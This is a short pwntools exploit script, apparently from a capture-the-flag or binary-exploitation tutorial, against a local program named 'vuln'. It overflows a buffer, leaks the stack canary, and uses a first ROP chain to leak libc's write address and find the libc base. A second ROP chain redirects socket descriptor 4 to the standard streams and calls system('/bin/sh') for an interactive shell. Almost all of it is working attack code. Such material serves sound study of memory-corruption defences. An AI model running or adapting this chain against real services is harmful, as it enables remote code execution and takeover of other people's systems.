 ...
elf  = ELF(“./vuln”)
libc = ELF(“/lib/x86_64-linux-gnu/libc.so.6”)
payload  = b”A”*72
payload += leak_bytes(payload, “Canary”)
payload += p64(0xBADC0FEE0DDF00D) #SFP
s1_rop = ROP(elf)
❶s1_rop.write(4, elf.got.write)
log.info(f”Stage 1 ROP Chain:\n{s1_rop.dump()}”)
leaked_write = exploit(payload + bytes(s1_rop), leak=True)
❷libc.address = leaked_write - libc.sym.write
log.info(f”libc_base == {hex(libc.address)}”)
s2_rop = ROP(libc)
s2_rop.dup2(4, 0)
s2_rop.dup2(4, 1)
s2_rop.dup2(4, 2)
s2_rop.system(next(libc.search(b”/bin/sh”)))
log.info(f”Stage 2 ROP Chain:\n{s2_rop.dump()}”)
exploit(payload + bytes(s2_rop), interactive=True)